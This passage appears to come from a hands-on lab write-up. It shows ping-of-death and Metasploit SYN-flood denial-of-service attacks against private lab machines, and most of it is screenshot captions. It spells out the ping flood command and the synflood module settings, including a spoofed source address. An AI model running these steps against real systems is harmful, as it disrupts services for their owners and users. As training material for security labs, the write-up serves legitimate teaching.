

Figure 2.20 Screenshot of PLABWIN10: Showing the captured packets in the Wireshark window in pink.



Figure 2.21 Screenshot of PLABKALI01: Showing the completion of the hping3 command.

The screenshot above shows 100 captured packets.

**Perform the Ping of Death Attack**

ping 192.168.0.3 -t -l 65500 – this command is used in windows command prompt. The IP address is the targets address, the -t parameter sends data continuously, and the -l parameter defines the size of the data packet.



Figure 2.28 Screenshot of PLABDM01: Showing the execution of the ping command.



Figure 2.35 Screenshot of PLABWIN10: Showing the decreased network activity.

**Perform an SYN Floor Attack Using Metasploit Framework.**

Metasploit framework can also be used to perform Denial of Service attack.

The following shows how Metasploit can be used to perform DOS attack. Metasploit is a too in Kali Linux.



Figure 2.37 Screenshot of PLABKALI01: Showing the msf5 prompt after the Metasploit framework starts.

use auxiliary/dos/tcp/synflood –



Figure 2.38 Screenshot of PLABKALI01 Entering the command to use the synflood module.

set RHOST 192.168.0.3 – used to set the target system.



Figure 2.39 Screenshot of PLABKALI01: Setting the RHOST value.

set RPORT 21 – used to configure the target port.



Figure 2.40 Screenshot of PLABKALI01: Setting the RPORT value.

set SHOST 192.168.0.10 – used to set spoofed IP address.



Figure 2.41 Screenshot of PLABKALI01: Setting the SHOST value.

set TIMEOUT 50000 – used to set time out.



Figure 2.42 Screenshot of PLABKALI01: Setting the TIMEOUT value.

Exploit – this command is used to trigger the module.



Figure 2.44 Screenshot of PLABKALI01: Showing the SYN flood attack in progress.



Figure 2.47 Screenshot of PLABWIN10: Showing the increased network traffic on the Performance tab.